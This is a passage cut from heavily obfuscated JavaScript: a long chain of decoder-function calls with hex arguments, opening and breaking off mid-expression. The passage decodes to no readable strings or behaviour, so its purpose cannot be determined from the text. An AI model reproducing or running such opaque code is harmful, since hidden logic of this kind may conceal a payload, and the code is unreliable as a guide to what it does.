1F_0x2a49d6(0x570,0x10e8,0x1922,0x1696,0x1250)+O00O00911F_0x2a49d6(0x12f5,0x1d9c,0x2b46,0x24cd,0x162b)+O00O00911F_0xbc3d7d(0x6dc,0xf93,0xa6f,0x8ec,0x102a)+O00O00911F_0x2a49d6(0xe59,0xc53,0xeef,0x118e,-0x1cc)+O00O00911F_0x1fd229(0x830,0x97e,0x11bc,0x563,0x129e)+O00O00911F_0x96d9cf(0x1920,0x2037,0x1c8b,0x19fc,0x1f5c)+O00O00911F_0x2a49d6(0x164b,0x1091,0x1eb,0x1dd4,0xb8f)+O00O00911F_0x2a49d6(0x1b0f,0x18d4,0x232f,0x20d1,0x1e5c)+O00O00911F_0x301314(0x3dd,0xfa4,-0x9c9,-0x53a,-0x4ba)+O00O00911F_0x1fd229(-0x198,-0x264,0x6f8,-0x794,0x10fe)+O00O00911F_0x301314(0x16d2,0x1663,0x170d,0x1fec,0x232a)+O00O00911F_0xbc3d7d(0x736,0xe6d,0x890,0xeb4,0xa20)+O00O00911F_0x301314(0x1a3c,0x1eed,0xe57,0x1adc,0x1091)+O00O00911F_0xbc3d7d(0x191a,0x1e61,0x2733,0x20a1,0x1aaa)+O00O00911F_0x301314(0xa48,0x17c6,0xda,0x810,-0x43e)+O00O00911F_0xbc3d7d(0xc06,0xc2d,-0x26c,0x2a5,0x1258)+O00O00911F_0x1fd229(0x2dd6,0x1f73,0x2197,0x2bf5,0x2ecc)+O00O00911F_0xbc3d7d(0x19f9,0x131e,0x25f2,0x1fed,0x1190)+O00O00911F_0x96d9cf(0xbca,-0x6e,0xae6,0x144a,0x94)+O00O00911F_0x2a49d6(0xf24,0x3e3,-0x57a,-0x8bd,-0x458)+O00O00911F_0x1fd229(0x1ea4,0x6d3,0x145e,0xe4b,0x16a2)+O00O00911F_0x2a49d6(0x6e4,0x6ca,-0x5dc,-0x755,-0x628)+O00O00911F_0xbc3d7d(0x37b,0x11f0,0xdb0,-0x6d4,0x979)+O00O00911F_0xbc3d7d(0x199b,0xdb6,0x1431,0xb0f,0x1ba8)+O00O00911F_0x1fd229(0xe22,0x1562,0xfd3,0x10fd,0x12a)+O00O00911F_0x301314(0x1710,0xa8e,0x22c5,0x1d6f,0xb4d)+O00O00911F_0x96d9cf(0x1a66,0x2004,0xf14,0x2097,0x1359)+O00O00911F_0x2a49d6(0xbf1,0x663,0x131c,-0x54,-0x1be)+O00O00911F_0x301314(0x160b,0x20e3,0x1380,0xa74,0x1bdb)+O00O00911F_0x301314(0x18d6,0x132d,0x2075,0x23ea,0xfad)+O00O00911F_0x2a49d6(0xdb,0xe4c,0x156c,0xc,0x26f)+O00O00911F_0x96d9cf(0x172c,0x2105,0x1d21,0x1449,0x2199)+O00O00911F_0x301314(0x12dd,0xd0c,0x410,0x1526,0x1184)+O00O00911F_0x2a49d6(0x1b90,0x19d1,0x1e3a,0x1708,0x245a)+O00O00911F_0x96d9cf(0x1457,0x1b2d,0xed2,0x1961,0x2232)+O00O00911F_0x2a49d6(0x2059,0x1386,0x15df,0x2051,0xf6a)+O00O00911F_0x2a49d6(0xd27,0xdba,0xf55,0x1005,0x1c53)+O00O00911F_0x2a49d6(-0x3a9,0x499,0x1189,-0x7f7,-0x169)+O00O00911F_0x2a49d6(0x1a9f,0xdeb,0x1900,0x155b,0x17a8)+O00O00911F_0x96d9cf(0x230,-0xa45,0x4ab,0x89c,0x787)+O00O00911F_0x96d9cf(0xf42,0x1b27,0x1e1d,0x14ed,0x10a1)+O00O00911F_0x96d9cf(0x1584,0x20ec,0x6cb,0x1160,0x15b0)+O00O00911F_0x2a49d6(0xd5f,0x69c,0xb9,-0x65f,0x834)+O00O00911F_0x2a49d6(0x163,0x9b8,0xe58,0x202,-0x17)+O00O00911F_0x301314(0xb89,0x1a11,0x745,0x76,0x175)+O00O00911F_0x96d9cf(0x196c,0x2626,0x1f1c,0x1779,0x2779)+O00O00911F_0x301314(0xa69,0x120a,-0x33d,0x1775,0x673)+O00O00911F_0xbc3d7d(0x13cc,0x1f69,0x12a4,0x13e4,0xa57)+O00O00911F_0xbc3d7d(0x535,0x3,0x104e,-0x5b9,0xe36)+O00O00911F_0x96d9cf(0x1abb,0x1898,0x1487,0x2903,0x28f8)+O00O00911F_0xbc3d7d(0x168,-0x169,0x7ae,0x543,-0xb0b)+O00O00911F_0x2a49d6(0x9ec,0x17f7,0x137d,0x1676,0x1f91)+O00O00911F_0xbc3d7d(0x12df,0x1909,0xbb5,0x1edd,0x1466)+O00O00911F_0x1fd229(0x78,0x5ea,0xf04,0xec4,0x13b1)+O00O00911F_0x96d9cf(0x1a33,0x2803,0x243c,0x150e,0x1f3e)+O00O00911F_0x1fd229(-0x913,0x734,0x578,0x2c1,0xfca)+O00O00911F_0x2a49d6(0xd0c,0x1bf3,0x1727,0x21e4,0x1737)+O00O00911F_0x1fd229(0xbe2,0xcf1,0x1840,0x257a,0x1d2f)+O00O00911F_0x1fd229(0x175f,0x82f,0xb83,0x1005,0x18e)+O00O00911F_0x1fd229(0x12c1,0x156b,0x147f,0xa99,0x1079)+O00O00911F_0x96d9cf(0x65a,-0x3dd,0x2a9,0x512,-0x2e7)+O00O00911F_0x2a49d6(0xf9d,0x568,-0x1c5,0x9f7,-0x4f9)+O00O00911F_0x1fd229(0x165e,0x15d0,0xd27,0x14e,0x138c)+O00O00911F_0xbc3d7d(0x160a,0x1e3b,0x2238,0xd85,0x1441)+O00O00911F_0x96d9cf(0x1a24,0x1b62,0x25d7,0x180a,0xc77)+O00O00911F_0x1fd229(0xfa6,-0x46a,0xa2a,0x41c,-0x243)+O00O00911F_0x1fd229(0x15ea,0xb11,0x87b,0x147,0x3cb)+O00O00911F_0x2a49d6(0x101e,0x8f8,0x761,0x1749,0x8fd)+O00O00911F_0x2a49d6(0x75e,0x1084,0x15ac,0x116a,0xba3)+O00O00911F_0x1fd229(0x1405,0x12e0,0xb97,0x16d1,-0x84)+O00O00911F_0xbc3d7d(0x37b,0x11ca,-0x591,0xd4,-0x17a)+O00O00911F_0x96d9cf(0x7ea,-0x707,0xfc8,0xf33,0xde1)+O00O00911F_0x301314(0x9cd,0x3a5,-0x316,0x15e7,0xd3e)+O00O00911F_0x96d9cf(0x9c7,0x8c0,0xc0e,0x4ec,0x4d)+O00O00911F_0x96d9cf(0x1a33,0x290e,0x23d9,0x223a,0x117a)+O00O00911F_0x96d9cf(0x1255,0x10b3,0x1834,0x8df,0x17bc)+O00O00911F_0x96d9cf(0xb1d,0x1534,0x8f8,-0x8,-0x11a)+O00O00911F_0xbc3d7d(0x1a10,0x1986,0x2452,0x1e4b,0x13ff)+O00O00911F_0xbc3d7d(0x160a,0x228b,0x164f,0x1d08,0x2292)+O00O00911F_0x2a49d6(0x1ce5,0x1168,0x10d9,0x916,0x18e4)+O00O00911F_0x96d9cf(0x1bef,0x1940,0x277b,0x23e1,0x141f)+O00O00911F_0x96d9cf(0x1c5a,0xfc8,0x2a9f,0xe63,0x1569)+O00O00911F_0x1fd229(0x11f8,0x8a9,0xcc4,0x1b6c,0xbe9)+O00O00911F_0x1fd229(0x1b5c,0x115d,0xda6,0x36b,0x1346)+O00O00911F_0x96d9cf(0x665,0xd61,-0x674,-0x205,0x32a)+O00O00911F_0x301314(0xdbb,0x1796,0x245,0x7e0,0xa1f)+O00O00911F_0xbc3d7d(0x5af,0x54f,0x1249,0x1267,-0x246)+O00O00911F_0x96d9cf(0x426,0x30,-0x684,-0x711,0xf97)+O00O00911F_0x1fd229(0x8e4,-0xfa,0xbf9,0xdf8,0x1a97)+O00O00911F_0x301314(0x9cd,-0x188,0xd93,0x855,0x1462)+O00O00911F_0x301314(0x840,0xda9,0x6a7,0x4dd,0x9c0)+O00O00911F_0x2a49d6(0x194b,0x1b75,0x1802,0x2123,0x29bc)+O00O00911F_0x2a49d6(0x714,0x17d,-0x6f9,0x38f,-0x2eb)+O00O00911F_0x301314(0x1241,0xe6b,0x94d,0xdf8,0x1ad2)+O00O00911F_0x2a49d6(0x14fe,0x78b,0x91e,0xa6d,0x128a))+(O00O00911F_0x1fd229(0x1a7f,0x4cb,0xf04,0x36d,0xc6b)+O00O00911F_0x301314(0x949,0xb3c,0x699,0xb45,0x3f6)+O00O00911F_0xbc3d7d(-0xcc,-0xd14,0x8be,0x66a,-0xbda)+O00O00911F_0xbc3d7d(0x3a4,-0x49b,-0x39,0xcd1,0xbef)+O00O00911F_0x96d9cf(0xf83,0x14d,0x1a7d,0x166f,0x9db)+O00O00911F_0x2a49d6(0x7e3,0xb09,0x10d9,0x3bb,0x18f6)+O00O00911F_0x301314(0xd66,0x250,0xf84,0x6ee,0x179a)+O00O00911F_0x96d9cf(0x924,0xfa7,-0x526,0x142,0xa5e)+O00O00911F_0x96d9cf(0x1668,0x165e,0x206b,0xf36,0x11f3)+O00O00911F_0x1fd229(0x11eb,0x1528,0x6fd,0xea0,0x13)+O00O00911F_0xbc3d7d(0x101,-0x8c7,0x3b,0x15a,-0xb07)+O00O00911F_0x301314(0x1ad4,0x224f,0x1777,0x2554,0x1af0)+O00O00911F_0x301314(0x7fd,-0x2d0,0x572,0xfab,-0x25a)+O00O00911F_0x2a49d6(0x15e,0x693,0xfb9,0xf25,0x1496)+O00O00911F_0x96d9cf(0x107f,0x12f8,0x1605,0x10fc,0x1cff)+O00O00911F_0x96d9cf(0xc87,0xbb1,0x1027,0x1601,0x6d4)+O00O00911F_0x2a49d6(0x23fd,0x199b,0x1b16,0x1c69,0xe9d)+O00O00911F_0x2a49d6(0x11b5,0x2ea,0x32a,0x346,-0xa6e)+O00O00911F_0x301314(0x836,0x168e,0x649,0x12,0x54c)+O00O00911F_0x301314(0x93a,0x7f4,0xb17,0x1330,0xfe1)+O00O00911F_0x301314(0x1f0,0x44f,-0xd2,-0x6e1,0x59c)+O00O00911F_0x301314(0x12dd,0x1b08,0xf31,0x1dec,0x1c10)+O00O00911F_0x1fd229(0xc76,0x176c,0x8d6,0x4ff,0xaaa)+O00O00911F_0x301314(0x17b1,0x2230,0x1126,0x10f5,0xd3e)+O00O00911F_0x96d9cf(0x129,-0x9c,-0xb8a,0xf43,0x32d)+O00O00911F_0x2a49d6(0x15ba,0x1aea,0x287e,0x27bd,0x2024)+O00O00911F_0x2a49d6(0x10ec,0xb09,0x1708,0x251,0x76c)+O00O00911F_0x2a49d6(0x1cf0,0x102f,0xca3,0x13cb,0x943)+O00O00911F_0x2a49d6(0xfe3,0xa66,0x9d7,-0x204,-0x2a1)+O00O00911F_0x301314(0xaa4,0xb11,0xf95,-0x18a,0x112b)+O00O00911F_0x301314(0x8c6,-0x564,0xf06,-0x3c5,0x1d0)+O00O00911F_0x301314(0x16d2,0x1fbb,0x11a1,0x233b,0x2423)+O00O00911F_0x1fd229(0x1d87,0x195c,0x1e6e,0x1291,0x10b8)+O00O00911F_0x1fd229(0x18cb,0x15c5,0x176f,0xc6e,0x16d8)+O00O00911F_0xbc3d7d(0x1a98,0x1857,0x22a8,0x1c9d,0x1728)+O00O00911F_0x1fd229(0x2226,0x1362,0x1e50,0x2261,0x16ee)+O00O00911F_0x96d9cf(0x9c7,0x8ab,0x348,0x16c6,0xbe1)+O00O00911F_0x2a49d6(0x1d10,0x102f,0x14c4,0x11ef,0xe55)+O00O00911F_0x2a49d6(0x1911,0x13e6,0x219d,0x9a5,0x208e)+O00O00911F_0xbc3d7d(0xa04,-0xf8,0x14e4,-0x30f,0xc4)+O00O00911F_0x2a49d6(0x17b3,0x1834,0x1d22,0x9ab,0x1121)+O00O00911F_0x301314(0x160b,0x73f,0xb17,0x1e47,0x1c72)+O00O00911F_0x2a49d6(0x5ef,0x8f4,0x1152,-0x252,-0x20)+O00O00911F_0x96d9cf(0x1859,0xe95,0xbb7,0x10ba,0x9ad)+O00O00911F_0x1fd229(0x1437,0x14c3,0x1e6e,0x2650,0x1979)+O00O00911F_0xbc3d7d(0x1187,0x314,0x125d,0x191b,0x18e9)+O00O00911F_0x1fd229(0x17e9,0x1369,0xe20,0x5c8,0xf73)+O00O00911F_0x2a49d6(0xeed,0x1719,0xf9f,0x234d,0x21ef)+O00O00911F_0x2a49d6(-0xbd,0x7e6,0x1106,0x378,0xa08)+O00O00911F_0x1fd229(0x162b,0x24e9,0x1caa,0x2a01,0x21b5)+O00O00911F_0x1fd229(0xbe7,0xd27,0xf04,0x12cd,0x257)+O00O00911F_0x1fd229(0x190a,0x1bbb,0x142a,0x660,0x17e6)+O00O00911F_0x1fd229(0x102e,0x17eb,0x17e1,0x1796,0x9a7)+O00O00911F_0x301314(0xb2c,0xb56,0x4d4,0xe81,-0xa1)+O00O00911F_0x96d9cf(0xe6c,0x1a81,0x1c6d,0xf43,-0x37)+O00O00911F_0xbc3d7d(0x78e,-0x611,0x1165,0x103e,0x9a7)+O00O00911F_0x301314(0x12dd,0x1d19,0x56e,0x1291,0xc7f)+O00O00911F_0x2a49d6(0xe84,0x18d4,0xbce,0x17dd,0x1458)+O00O00911F_0x301314(0x654,-0x399,0x38d,-0x78b,0x1117)+O00O00911F_0x96d9cf(0x178f,0x21c2,0x1caf,0x2510,0x2671)+O00O00911F_0x301314(0x431,0x7eb,-0x8b4,0x4bf,0x103d)+O00O00911F_0xbc3d7d(0x16e7,0x25b4,0x16d2,0x1202,0x1930)+O00O00911F_0x96d9cf(0x405,-0x987,0xe,0x10b8,-0x354)+O00O00911F_0x2a49d6(0x1962,0x18d4,0x1c49,0x1a35,0x18f9)+O00O00911F_0x2a49d6(0x55b,0x7f5,0x846,-0x268,-0x6f4)+O00O00911F_0x1fd229(0x760,-0x107,0xcb5,0x695,0x3d)+O00O00911F_0x96d9cf(0x19a8,0x1580,0x2015,0x1bac,0x2182)+O00O00911F_0x2a49d6(0xa70,0xb09,0x5c0,0xe33,0x14b8)+O00O00911F_0x2a49d6(0x687,0x102f,0x670,0x67e,0x1988)+O00O00911F_0x96d9cf(0x924,0x10a9,0x12d,0xc6b,0x24d)+O00O00911F_0x1fd229(0x29fe,0x1119,0x1ba5,0x22d2,0x2805)+O00O00911F_0x2a49d6(0x238,0xa4e,0x11d4,0x11b1,0x18c1)+O00O00911F_0x301314(0x16d2,0x1185,0x2288,0xef0,0x1338)+O00O00911F_0xbc3d7d(0x1886,0x2400,0x18bc,0x1137,0xa77)+O00O00911F_0xbc3d7d(0x1187,0x1b8a,0x1693,0x1d8f,0x451)+O00O00911F_0xbc3d7d(0x838,-0x2d9,0x60,0x15b8,-0x2fc)+O00O00911F_0x2a49d6(-0x960,0x1b2,-0x780,0x4b0,0x8a0)+O00O00911F_0xbc3d7d(0x8d9,0x9c1,0x481,0x1130,0x176a)+O00O00911F_0x1fd229(0x6d9,0x1737,0x1218,0x1879,0x339)+O00O00911F_0xbc3d7d(0x16e7,0x20e9,0x151d,0x1ab1,0x928)+O00O00911F_0x96d9cf(0x1792,0x1fc3,0x1317,0x1378,0x210f)+O00O00911F_0x1fd229(0x226e,0xde0,0x18c7,0x1464,0x1586)+O00O00911F_0x2a49d6(0x96,0xb09,0x479,0x68a,0x317)+O00O00911F_0x2a49d6(0x186a,0xc12,0xe3c,0xacd,-0x25b)+O00O00911F_0x2a49d6(-0x75d,0x121,-0x105,0x273,0xdf4)+O00O00911F_0x1fd229(0x1ba,0x1167,0x98c,0x4d7,0x1554)+O00O00911F_0xbc3d7d(0xed8,0x154c,0xc10,0x1c10,0xcda)+O00O00911F_0x96d9cf(0x9c7,0x142e,0xa19,0x10f,0xd06)+O00O00911F_0x1fd229(0x18e2,0xb13,0x142a,0x909,0x1734)+O00O00911F_0x1fd229(0x1bc3,0x1ace,0xe61,0x1933,0x1718)+O00O00911F_0x2a49d6(0xa1c,0x17aa,0xf62,0xc6c,0xe7d)+O00O00911F_0xbc3d7d(0x861,0x2d4,-0x547,0x3e2,-0x444)+O00O00911F_0x2a49d6(0x1b86,0x199b,0x1b55,0xf01,0x1063)+O00O00911F_0x2a49d6(0x124f,0x1a73,0x1d1d,0x1916,0x24d6)+O00O00911F_0xbc3d7d(0x1187,0x1823,0xd31,0x90e,0x1530)+O00O00911F_0x2a49d6(0x267,0xa25,0xcfa,0x150d,-0x3a)+O00O00911F_0x96d9cf(0x70,0x742,-0x930,-0xc72,-0xb48)+O00O00911F_0x301314(0x7fd,-0x9a,0xe14,-0x62a,-0x47)+O00O00911F_0xbc3d7d(0x476,0x819,0xe51,-0x4ab,0x737)+O00O00911F_0x301314(0x160b,0xeae,0xe48,0xaf2,0x1f1d)+O00O00911F_0x301314(0xd3c,0xf6b,0x6c,0x8e4,0x1a7c)+O00O00911F_0xbc3d7d(0x151e,0x1acf,0x746,0x235b,0x6d9)+O00O00911F_0x301314(0x12dd,0x1ea4,0x1001,0x1c9f,0x18c0)+O00O00911F_0x2a49d6(0x18b4,0x186e,0x1a07,0x10b7,0x1b78)+O00O00911F_0x2a49d6(0x18d7,0x15a6,0x1de4,0xa83,0x1fd5)+O00O00911F_0x2a49d6(0x13de,0x875,0x1628,0x904,0x120a)+O00O00911F_0xbc3d7d(0x17ae,0xca3,0x1729,0x2165,0xa91)+O00O00911F_0x2a49d6(-0x37f,0x2ea,0xd9,0xdfc,-0x179)+O00O00911F_0x301314(0x836,0x1265,0x1384,0x1312,0x7c3)+O00O00911F_0xbc3d7d(0xfc4,0x13a9,0x35c,0x14d1,0x1a5e)+O00O00911F_0xbc3d7d(0x114d,0x1ccd,0xa7a,0x14cd,0x15be)+O00O00911F_0xbc3d7d(0x6cd,0xd21,0x450,0x432,0x4b6)+O00O00911F_0x301314(0x1821,0x2140,0xbb3,0x13ee,0x1ff4)+O00O00911F_0x2a49d6(0x390,0xb09,0x1122,0x1665,0x1151)+O00O00911F_0xbc3d7d(0xa25,0xb94,0xd20,0x18ef,0xfcf)+O00O00911F_0x1fd229(-0x944,0x1178,0x51c,0xe7a,0x3f5)+O00O00911F_0xbc3d7d(0xb80,-0x1af,0xabd,0x287,0x9ff)+O00O00911F_0x301314(-0x180,0xbb,-0x80e,-0xe8e,0x878)+O00O00911F_0x301314(0xf25,0x9a7,0x941,0x7c2,0x277)+O00O00911F_0x1fd229(0x257b,0x1764,0x1994,0xf7b,0x18da)+O00O00911F_0x96d9cf(0x1244,0x1298,0xa24,0x1bf1,0x69e)+O00O00911F_0x301314(0x124e,0xe6a,0x1a1d,0x63d,0x1b64)+O00O00911F_0x301314(0xb4f,0x6c,0xdb7,0x1e0,0x400)+O00O00911F_0x2a49d6(0x165c,0xea8,0x1cf6,0x2c0,0x2b2)+O00O00911F_0x2a49d6(0x24a0,0x18c4,0x24f0,0x1006,0x1203)+O00O00911F_0x1fd229(0x107e,-0x9c,0x4d8,0xd37,-0x325)+O00O00911F_0x96d9cf(0x1244,0x1fd9,0x1a13,0x1eb5,0xf7a)+O00O00911F_0xbc3d7d(0x132a,0x20bc,0x12f3,0x1163,0xcd8)+O00O00911F_0x301314(0x2d7,0x6b0,0xa2c,-0x367,0x5d1)+O00O00911F_0x301314(0xf7a,0x403,0x13fb,0xa8d,0x13d0)+O00O00911F_0x96d9cf(0xee0,0x893,0x116a,0x226,0x5d4)+O00O00911F_0x1fd229(0x1833,0x19ab,0xb99,0x5e8,0x1475)+O00O00911F_0x1fd229(0x2774,0xf66,0x1994,0x113d,0x2630)+O00O00911F_0x301314(0x10bd,0x16f8,0xf63,0x5cd,0x14fb)+O00O00911F_0x301314(0x124e,0x1364,0x3ee,0x140a,0x651)+O00O00911F_0xbc3d7d(0x3b3,-0x775,0x4db,-0x5af,0x563)+O00O00911F_0x96d9cf(0x5a6,0x1045,0x100b,0xe2a,-0x67b)+O00O00911F_0xbc3d7d(0xa09,-0x118,0xbcb,0x75,0x1858)+O00O00911F_0x2a49d6(0x1780,0x1d9c,0x287c,0x1ea3,0x1531)+O00O00911F_0x1fd229(0x41,-0xb4,0x76c,0x12a5,-0x6bc)+O00O00911F_0x96d9cf(0x169b,0xc7e,0x193d,0x1517,0xf58)+O00O00911F_0xbc3d7d(0xaee,0xcf1,0x5a,0xf78,0x7a1)+O00O00911F_0x1fd229(0x2000,0x2ccd,0x1ec4,0x267c,0x146d)+O00O00911F_0x301314(0x7e5,0xb69,0x119f,0x1254,0x78a)+O00O00911F_0x1fd229(-0x2ef,0x1618,0x7be,0x5c9,0x11e1)+O00O00911F_0x2a49d6(0xead,0xd47,-0x81,0x5b1,0x17e3)+O00O00911F_0xbc3d7d(0x91c,-0x104,0xac,0x385,0xcb9)+O00O00911F_0x301314(0x949,0xe89,-0x401,-0xea,0x25b)+O00O00911F_0x1fd229(0xd9,0x73b,0x694,0x1e6,-0x4cc)+O00O00911F_0x1fd229(0x16d8,0xd35,0xf77,0x65f,0x454)+O00O00911F_0x2a49d6(0x571,0xb8f,0x4e1,0x11d8,0x372)+O00O00911F_0x96d9cf(0x1859,0x1cf4,0x1d6d,0xbda,0x22e8)+O00O00911F_0x301314(0x21,0x328,-0xc10,-0x4fd,0x3ab)+O00O00911F_0x301314(0x7c8,0x417,0x15a5,0x15af,0x5fb)+O00O00911F_0x301314(-0x64,0xc84,-0xf27,0xda5,0x2d1)+O00O00911F_0xbc3d7d(0x1a56,0xb77,0x232b,0x24b0,0x1cb8)+O00O00911F_0xbc3d7d(0x1199,0x1cd2,0x1fca,0x3d2,0xa20)+O00O00911F_0xbc3d7d(0x132a,0x1369,0x144d,0x1920,0x18d4)+O00O00911F_0x2a49d6(-0x98b,0x425,-0xac0,0xb7d,0xa5a)+O00O00911F_0x301314(0x19a7,0xfd8,0x169d,0x1200,0x1b6e)+O00O00911F_0x2a49d6(0x2249,0x1c79,0x23d7,0x168f,0x1dea)+O00O00911F_0x301314(0xa7e,0x14aa,0x1022,0xf9f,-0x2c7)+O00O00911F_0x2a49d6(0x968,0xb09,0x12c7,0x9,-0x3c3)+O00O00911F_0x96d9cf(0xad0,0xc9d,0x1965,0x3b4,0x15a1)+O00O00911F_0x96d9cf(0x1213,0x20f1,0x1cd4,0x12cf,0x14fb)+O00O00911F_0x301314(0x96c,0x905,0x40f,0x1739,0x1711)+O00O00911F_0x2a49d6(0x21a0,0x15e3,0x14f8,0xd61,0x2238)+O00O00911F_0x1fd229(0x1f04,0x1172,0x1623,0x1197,0x2477)+O00O00911F_0x2a49d6(0x1474,0x1d9c,0x149f,0x148e,0x16d1)+O00O00911F_0x1fd229(-0x1b2,0x118a,0x76c,-0x6bb,-0x167)+O00O00911F_0xbc3d7d(0xe10,0x1786,0xb0e,0xde3,0x113f)+O00O00911F_0x1fd229(0x51e,0x2144,0x12eb,0x97b,0x1f82)+O00O00911F_0x1fd229(0x169a,0x562,0x1057,0xee0,0x1ef1)+O00O00911F_0x1fd229(0xde3,0x1760,0x178f,0x13de,0x19ef)+O00O00911F_0x2a49d6(0x1d58,0x18d4,0x1110,0x2489,0x1a2f)+O00O00911F_0x2a49d6(-0x573,0x91d,0x765,0xf9,0x0)+O00O00911F_0x96d9cf(0x178f,0x2145,0x115b,0x11f2,0x163a)+O00O00911F_0x1fd229(0x118d,-0x3a8,0xaf5,0x2dc,0x13fd)+O00O00911F_0xbc3d7d(0xe34,0x8c8,0xcdd,0x194a,0x1bb)+O00O00911F_0xbc3d7d(0x1037,0x1b5e,0x1598,0xf4b,0x6f8)+O00O00911F_0x1fd229(0x14ce,0x1992,0x2197,0x1b72,0x228e)+O00O00911F_0x301314(0xa8,0xb46,-0x2ab,-0x9e3,0xd71)+O00O00911F_0x301314(0x141c,0x739,0x1fb7,0x1e41,0x1f65)+O00O00911F_0xbc3d7d(0x3a4,0x108e,0xb4b,-0x7d5,-0x1d2)+O00O00911F_0x301314(0xdfc,0x1436,0x437,0xe73,0x896)+O00O00911F_0x2a49d6(0x313,0xb09,-0x36e,0x14b7,0x407)+O00O00911F_0x301314(0x949,-0x4f8,-0x38d,0x2af,0x778)+O00O00911F_0x96d9cf(-0x21,0xc79,0x249,-0x3f,-0xaa3)+O00O00911F_0x1fd229(0x1075,0x28d5,0x1ba5,0x229e,0x1bb3)+O00O00911F_0x2a49d6(0xe0c,0xa4e,0x1232,-0x90,0xa16)+O00O00911F_0x1fd229(0x116d,0x1494,0x1d96,0x14e2,0x1a92)+O00O00911F_0x1fd229(0x11c3,0x8c4,0x6e5,0x153e,-0x27b)+O00O00911F_0xbc3d7d(0xcb6,0xb04,0x1951,0x1363,-0x9c)+O00O00911F_0x1fd229(0x17b6,0x16f1,0x1204,0x147d,0x1455)+O00O00911F_0x1fd229(0x219,0x1c7,0x742,0x1524,0xa3b)+O00O00911F_0x2a49d6(0xf9a,0x1b8a,0xcb4,0x25e4,0x12c2)+O00O00911F_0x2a49d6(0x20c9,0x1d12,0x27a3,0x1c7b,0x24ac)+O00O00911F_0x96d9cf(0x1457,0x1b02,0x177d,0x944,0x16e7)+O00O00911F_0x1fd229(0x1310,0x215f,0x1781,0x1496,0x2459)+O00O00911F_0x1fd229(0x265b,0x1acc,0x1912,0x1248,0x26b9))+(O00O00911F_0xbc3d7d(0x1138,0x93c,0x812,0x1c72,0x1ad6)+O00O00911F_0x301314(0xcaa,0x1432,0x971,0x353,0x1393)+O00O00911F_0xbc3d7d(0x1647,0xc08,0x17fc,0xc44,0x159b)+O00O00911F_0x1fd229(0x1700,0x1dcb,0x1ccf,0x213b,0xec2)+O00O00911F_0x2a49d6(0x2a2e,0x1b9f,0x1496,0x16b8,0x1e27)+O00O00911F_0x96d9cf(0xd0a,0x1be1,0xd8c,0x75,0xd1d)+O00O00911F_0x1fd229(0x16d5,0x13c9,0x1c69,0x18e8,0x1f55)+O00O00911F_0x2a49d6(0x880,0x15a6,0x1620,0x9ef,0x2057)+O00O00911F_0x301314(0xdbb,0x1b9f,0x12ee,0x2d8,0x5d6)+O00O00911F_0x96d9cf(0x16c7,0x160d,0x231b,0x1dbb,0xd67)+O00O00911F_0x96d9cf(0x1740,0xd55,0x24b4,0x1de7,0x17dd)+O00O00911F_0x301314(0x16a9,0x1430,0x23bf,0x1883,0xc89)+O00O00911F_0x1fd229(0x17ce,0x1d03,0x14c0,0xefd,0x1c1b)+O00O00911F_0x96d9cf(0x9c7,0x1304,0x8c2,0x2c7,0x5c5)+O00O00911F_0x1fd229(0x1e3d,0x1e86,0x100d,0x1e22,0x17fa)+O00O00911F_0x1fd229(0x1489,0x80b,0xa95,0xa26,0xec9)+O00O00911F_0x2a49d6(-0x684,0x50b,-0x51b,0xac6,0x2b3)+O00O00911F_0x2a49d6(0x37a,0x120,0x4a6,-0x8a3,-0x40e)+O00O00911F_0x1fd229(0x17c5,0x28a4,0x20fd,0x2fcb,0x2a09)+O00O00911F_0x301314(0xc7b,0xdaf,0x97c,0xc10,0x198)+O00O00911F_0x96d9cf(0x521,0x1347,-0x6a5,0x456,-0x9bb)+O00O00911F_0x2a49d6(-0x7b,0x7f5,0xd92,0x376,-0x2ea)+O00O00911F_0x1fd229(0x55f,0x11cc,0xa05,0x495,0xe0f)+O00O00911F_0x1fd229(0x1e1,0x2fe,0xc92,0xe4a,0x196b)+O00O00911F_0x301314(0x16d2,0x2196,0x1ff7,0x1f1a,0x975)+O00O00911F_0xbc3d7d(0xfd,-0xbae,0x639,0xdc9,0xc3e)+O00O00911F_0x301314(0xa37,0x11a4,0xb72,0x1264,0xc25)+O00O00911F_0xbc3d7d(0x4c3,-0xa1b,0xc2d,0xbb,0x8c9)+O00O00911F_0xbc3d7d(0x1047,0x1002,0xee7,0x4ad,0x1acc)+O00O00911F_0x301314(0x160b,0x158a,0x2473,0xc85,0xc12)+O00O00911F_0x1fd229(0x11d9,0x2587,0x203e,0x25b2,0x2cf4)+O00O00911F_0x1fd229(0x2017,0x233a,0x1781,0x23bd,0x1d99)+O00O00911F_0x301314(0x124e,0x787,0x160a,0xedb,0x1a4a)+O00O00911F_0x301314(0x557,0x84,-0x60d,0x6a2,-0x5d2)+O00O00911F_0x301314(0x1600,0x1a8c,0x222d,0x2287,0x19db)+O00O00911F_0x1fd229(0x793,0xb37,0x1280,0x39f,0xec6)+O00O00911F_0x2a49d6(0x1271,0x82a,0x15ff,0xbf8,0x49a)+O00O00911F_0x96d9cf(0x1c5a,0x220e,0x1fff,0x1e7e,0x10aa)+O00O00911F_0xbc3d7d(0x184,-0x92d,0x34c,0xc0e,-0x1c6)+O00O00911F_0x1fd229(0x27d9,0x11aa,0x1ae0,0x1bd2,0x1d87)+O00O00911F_0x1fd229(0x3c5,0x72d,0x1168,0xec3,0x927)+O00O00911F_0x1fd229(0x752,-0x93f,0x544,0x80,0xc34)+O00O00911F_0x96d9cf(0x10ac,0x1ef1,0x28d,0x69d,0x2f4)+O00O00911F_0x2a49d6(0x1dec,0x1599,0x767,0x1ec6,0x1602)+O00O00911F_0xbc3d7d(0x1199,0x187c,0x1973,0xb98,0x47d)+O00O00911F_0x96d9cf(0x13d5,0xa37,0x1e83,0x11ac,0x15eb)+O00O00911F_0x2a49d6(0x16ec,0x1325,0x898,0xe27,0x798)+O00O00911F_0x2a49d6(0x2504,0x181a,0x1dc0,0x16f5,0xe74)+O00O00911F_0xbc3d7d(0x19f1,0xc96,0x189b,0x220f,0x1e41)+O00O00911F_0x1fd229(0x248d,0xfe5,0x1ccf,0x14d1,0x252e)+O00O00911F_0x2a49d6(0x713,0x1224,0x1d48,0x1bab,0x14b7)+O00O00911F_0xbc3d7d(0x1baf,0xdb9,0x2a06,0x1b0a,0x1b96)+O00O00911F_0x2a49d6(0x4d4,0x371,-0x4ea,-0x834,-0x7b1)+O00O00911F_0xbc3d7d(-0xb,-0xbb2,0x626,0xaa9,-0xefd)+O00O00911F_0x96d9cf(0xa3a,0xed3,0x139f,0x983,0x1517)+O00O00911F_0xbc3d7d(0x860,0x1670,-0x345,0xc59,0xd82)+O00O00911F_0x2a49d6(0x183f,0x1cf4,0x2093,0x13